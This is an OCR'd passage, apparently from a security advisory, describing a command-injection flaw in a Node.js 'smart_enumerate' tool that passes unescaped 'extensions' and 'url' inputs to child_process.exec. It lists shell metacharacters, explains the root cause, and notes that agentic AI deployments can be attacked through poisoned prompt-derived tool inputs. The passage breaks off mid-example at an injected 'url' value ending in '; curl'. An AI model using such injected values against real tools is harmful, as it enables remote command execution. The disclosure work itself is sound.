
inputs: items from the
extensions
array and the
url
parameter. The
composed string is then passed to
child_process.exec()
, which
delegates parsing to
/bin/sh
(or
cmd.exe
on Windows). Any shell
metacharacter such as
;
,
&&
,
|
,
`
, or
$()
embedded in those inputs
terminates the intended command and starts a new one. The
resulting attacker-controlled process inherits the privileges of the
Node.js runtime.
Root Cause
The root cause is unsafe command construction. The code uses
string concatenation to assemble a shell command and invokes
child_process.exec()
instead of the safer
child_process.execFile()
or
spawn()
with an argument array. No allow-listing, escaping, or input
validation is applied to the
extensions
or
url
values before they reach
the shell.
Attack Vector
An attacker triggers the flaw by supplying crafted values to the
smart_enumerate
tool. In agentic AI deployments where tool inputs
are derived from prompts, documents, or remote responses, an
attacker can poison those sources to inject shell metacharacters. For
example, supplying a
url
value of
https://example.com; curl